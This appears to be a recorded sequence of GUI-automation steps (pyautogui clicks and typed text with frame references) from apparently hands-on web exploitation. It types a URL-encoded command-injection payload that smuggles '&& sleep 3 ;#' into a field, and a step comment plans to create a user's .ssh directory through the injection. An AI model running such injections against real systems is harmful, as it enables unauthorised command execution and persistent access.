
pyautogui.click(103, 198)

# Step: Replace ls with mkdir /home/das/.ssh/ and send it again
pyautogui.write('mkdir')

pyautogui.click(102, 197)

pyautogui.click(102, 198)

pyautogui.moveTo(569, 561)

pyautogui.moveTo(274, 668)

pyautogui.moveTo(565, 561)
pyautogui.write('w3user4httponly/.ssh/+%26%26+sleep+3+%3b%23+')
